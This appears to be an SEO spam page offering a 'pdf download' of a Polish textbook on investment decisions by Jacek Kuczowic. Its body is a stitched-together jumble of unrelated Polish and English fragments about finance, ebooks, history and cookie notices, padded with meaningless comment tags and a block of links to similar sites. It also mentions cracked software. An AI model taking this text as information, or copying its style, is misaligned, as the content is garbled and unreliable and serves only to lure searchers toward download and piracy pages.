

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fuddtentito.web.app/1652.html
body_size: 3249
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fuddtentito.web.app/1652.html" /><title>Kuczowic decyzje inwestycyjne pdf download</title><script src="https://fuddtentito.web.app/zuhx30b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kenpimy --><!-- botthilo --><div class="ohbalgast"></div><!-- stipjinta --><!-- gangmagus --><!-- hardthadi --><div class="sporneuman"></div><div class="thialica" id="tojami"></div><!-- profpenncin --><!-- inlecwhe --><div class="deosterep"></div><!-- adscoton --><div class="quepasub" id="hardgoggfass"></div><h1>Kuczowic decyzje inwestycyjne pdf download</h1><!-- kenpimy --><!-- botthilo --><div class="ohbalgast"></div><!-- stipjinta --><!-- gangmagus --><!-- hardthadi --><div class="sporneuman"></div><div class="thialica" id="tojami"></div><!-- profpenncin --><!-- inlecwhe --><div class="deosterep"></div><!-- adscoton --><div class="quepasub" id="hardgoggfass"></div><!-- ganglime --><div class="partbidoc"></div><div class="ecgeimas" id="luetawick"></div><p>Uniwersytetu ekonomicznego oferta wydawnicza nasi autorzy. Czynniki warunkujace decyzje inwestycyjne przedsiebiorstw. Ecdl uzytkowanie komputerow pobierz darmowy ebook pdf. Enterprises are an important link of every logistical chain. Evilution, the smart car encyclopaedia, full of information for fixing and modifying your smart car. Wartosci zapisane w bilansie spolki moga byc zastosowane do wyliczenia wag ksiegowych. Convert doc to pdf for word allows you to customize page size,page color,font,font style,font size,fond color, etc in the pdf file. Upojenie pdf dokument ksiazkowapanna pobierz z doci. Wprowadzeniepozyskiwanie kapitalu w firmie,znaczenie pozyskiwania kapitalu dla sektora energetycznego, definicja wacc,zastosowanie wacc w budzetowaniu projektow inwestycyjnych. Codzienne decyzje, miesieczna analiza efektow problem oceny umiejetnosci stosowania strategii markettiming przez zarzadzajacych portfelami funduszy inwestycyjnych. If you continue browsing the site, you agree to the use of cookies on this website. Swiat na drodze ku wojnie by tadeusz kondraciuk on prezi. Yiqun wang and lifeng yan, cfd studies on biomass thermochemical conversion, int.</p> <p>Niestandardowe formy finansowania przedsiebiorstw rola i decyzje. Decyzje inwestycyjne wybrane zagadnienia kuczowic j. Decyzje inwestowania, wydawnictwo akademii ekonomicznej w katowicach, 2001 4. Convert doc to pdf for word support all popular pdf format. Michaelgregerpdf,sciaganieksiazekpdf jaknieumrzecprzedwczesnie sciaganieksiazekpdf. Stawka pdf plik raine miller oblicza blackstone ksiazki. Konrad kwasniewski, uniwersytet ekonomiczny w krakowie. May 07, 2009 ecdl uzytkowanie komputerow pobierz darmowy ebook pdf 1. Kuczowic jacek uniwersytet ekonomiczny w katowicach. Title slide of karkowska socjologia wychowania pruffer slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Noorhelinahani abu bakar, downdraft gasifier using computational fluid dynamics software fluent, a thesis submitted for the deegre of master of science 2003. Beata dobrowolska medical university of lublin academia.</p> <p>Konflikt na balkanach 18771878 wojna rosyjskoturecka 1878 kongres berlinski powstanie rumunii, serbii, czarnogory powstanie bulgarii oraz bosni i hercegowiny zaleznych od turcji oddanie cypru wielkiej brytanii, a besarabii rosji proby przejecia kontroli w basenie morza. Uzytkowanie komputerow aby przeczytac informacje o pelnej wersji, kliknij tutaj darmowa publikacja dostarczona przez zlotemysli. Prawie niemozliwe jest podejmowanie trafnych decyzji, gdy nie ma sie dostepu do pel. Michalski grzegorz wplyw decyzji w zakresie strategii zarzadzania kapitalem obrotowym netto na wartosc przedsiebiorstwa, 2007 6. Kategoria wartosci biznesu w zarzadzaniu malym przedsiebiorstwem. Wplyw marketingu sensorycznego na decyzje konsumentow znaczenie zmyslow.</p> <p>In any company, let alone a production or industrial company there are certain processes carried out in the sphere of production that can be systematized. Skarbu panstwaispolekzwiekszosciowymudzialemskarbu. Tekstyagh 0105 wiktor kubinski, materialoznawstwo 1agh 0105. Decyzje inwestycyjne wybrane zagadnieniaopis uploadu. Przedsiebiorstwo produkcyjne i procesy realizowane w sferze. W zwiazku z zastrzezeniami, jakie budza znane dotychczas sztuczne srodki slodzace, prowadzone sa systematyczne badania. Date description a angela huang 03202012 initial release per eco12006745. Download fulltext pdf model sieci bayesowskiej wspomagajacy decyzje inwestycyjne w warunkach niepewnosci chapter pdf available january 2008 with 51 reads. Apr 24, 20 title slide of karkowska socjologia wychowania pruffer slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Guide to costbenefit analysis of investment projects. This declaration of conformity is issued under the sole responsibility of the manufacturer mentioned below.</p> <p>Zarzadzanie wartoscia przedsiebiorstwa na przykladzie. Convert a word doc to pdf convert rtf, doc to pdf for word. Wielkosc inwestycji rzeczowych realizowanych przez przedsiebiorstwa pozostaje pod wplywem. Streszczenie inwestycje na rynku wina inwestycyjnego oraz diamentow rynek inwestycji alternatywnych jest w ostatnich latach jednym z najszybciej rozwijajacych sie segmentow rynku finansowego.</p> <p>Kajtkowe przygody by maria kownacka and a great selection of related books, art and collectibles available now at. The newcastle maitland parish was the scene for the celebration of 40 years of priesthood of fr kazimierz bojda and fr bernard bednarz. Decyzje zobowiazujace wydawane przez komisje europejska w postepowaniach z zakresu prawa konkurencji stanowia przejaw konsensualnego, czy tez negocjacyjnego sposobu stosowania prawa konkurencji. Beata dobrowolska, medical university of lublin, faculty of nursing and health sciences, adjunct. Ostateczna decyzja inwestycyjn in english with examples. Decyzje w dzialalnosci inwestycyjnej uwarunkowania, metody, efekty komitet redakcyjny halina henzel przewodniczaca, anna lebdawyborna sekretarz, henryk bieniok, anna lipka, krzysztof marcinek, maria michalowska, irena pyka, stanislaw stanek, janusz wywial, urszula zagorajonszta, teresa zabinska redaktor naukowy halina henzel. London, birmingham, leeds, sheffield, manchester, liverpool. Przedstawiono dane dotyczace bezpieczenstwa stosowania tych substancji oraz zasady ich dopuszczenia do stosowania w zywnosci w krajach unii europejskiej.</p> <p>Model sieci bayesowskiej wspomagajacy decyzje inwestycyjne. Przeksztalc zdania na zerowy lub pierwszy kres warunkowy, uzywajac zasugerowanych slow. Decyzje inwestycyjne wybrane zagadnienia opis uploadu. Contextual translation of ostateczna decyzja inwestycyjna into english. Pdf inwestycje na rynku wina inwestycyjnego oraz diamentow. Decyzje inwestycyjne wybrane zagadnienia jacek kuczowic. Wplyw analizy fundamentalnej na skutecznosc systemow. Ksiaze i tchorz crack chomikuj pl riifitilituas diary.</p> <p>Wyznaczanie kapitalu wlasnegomodele kosztu kapitalu wlasnego,polskie badania nad kosztem kapitalu wlasnego w spolkach branzy energetycznej. Raine miller oblicza blackstone, ksiazki, ksiazkowapanna. Michalski grzegorz, paradoks cyklu operacyjnego, ssrn 5. Single player levels available here and multi here. A page 1 of uncontrolled copy of released document from documentation services md600002 declarations of conformity, et1541l revision history rev eng. Celem pracy byla ocena oplacalnosci inwestycyjnej budowy oraz. These processes are extremely important for the activities of the entire enterprise, and the profitability of the given company often depends on their effectiveness. Download inkscape for pdf hidden text layer free and pdf hidden text layer let your creativity fly. Elementy wiedzy o krajach anglojezycznych a wielka brytania zjednoczone krolestwo great britain the united kingdom stolica capital. The world, passenger cruise ship dane statku i aktualna. Pdf wplyw marketingu sensorycznego na decyzje konsumentow.</p><!-- kenpimy --><!-- botthilo --><div class="ohbalgast"></div><!-- stipjinta --><a href="https://fuddtentito.web.app/853.html">853</a> <a href="https://fuddtentito.web.app/713.html">713</a> <a href="https://fuddtentito.web.app/357.html">357</a> <a href="https://fuddtentito.web.app/543.html">543</a> <a href="https://fuddtentito.web.app/1579.html">1579</a> <a href="https://fuddtentito.web.app/196.html">196</a> <a href="https://fuddtentito.web.app/260.html">260</a> <a href="https://fuddtentito.web.app/1607.html">1607</a> <a href="https://fuddtentito.web.app/568.html">568</a> <a href="https://fuddtentito.web.app/811.html">811</a> <a href="https://fuddtentito.web.app/1663.html">1663</a> <a href="https://fuddtentito.web.app/297.html">297</a> <a href="https://fuddtentito.web.app/927.html">927</a> <a href="https://fuddtentito.web.app/240.html">240</a> <a href="https://fuddtentito.web.app/1616.html">1616</a> <a href="https://fuddtentito.web.app/290.html">290</a> <a href="https://fuddtentito.web.app/703.html">703</a> <a href="https://fuddtentito.web.app/187.html">187</a> <a href="https://fuddtentito.web.app/641.html">641</a> <a href="https://fuddtentito.web.app/855.html">855</a> <a href="https://fuddtentito.web.app/1688.html">1688</a> <a href="https://fuddtentito.web.app/1537.html">1537</a> <a href="https://fuddtentito.web.app/798.html">798</a> <a href="https://fuddtentito.web.app/79.html">79</a> <a href="https://fuddtentito.web.app/541.html">541</a> <a href="https://fuddtentito.web.app/249.html">249</a> <a href="https://fuddtentito.web.app/779.html">779</a> <a href="https://fuddtentito.web.app/643.html">643</a> <a href="https://fuddtentito.web.app/489.html">489</a> <a href="https://fuddtentito.web.app/947.html">947</a> <a href="https://fuddtentito.web.app/53.html">53</a> <a href="https://fuddtentito.web.app/351.html">351</a> <a href="https://fuddtentito.web.app/391.html">391</a> <a href="https://fuddtentito.web.app/935.html">935</a> <a href="https://adexanan.web.app/1481.html">1481</a> <a href="https://gocaluza.web.app/997.html">997</a> <a href="https://storatclascor.web.app/1057.html">1057</a> <a href="https://dandiapriman.web.app/459.html">459</a> <a href="https://cleanodaxdo.web.app/440.html">440</a> <a href="https://tretcatine.web.app/1131.html">1131</a> <a href="https://irenamthe.web.app/395.html">395</a><!-- kenpimy --><!-- botthilo --><div class="ohbalgast"></div><!-- stipjinta --><!-- gangmagus --><!-- hardthadi --><div class="sporneuman"></div><div class="thialica" id="tojami"></div><!-- profpenncin --><!-- inlecwhe --></body></html>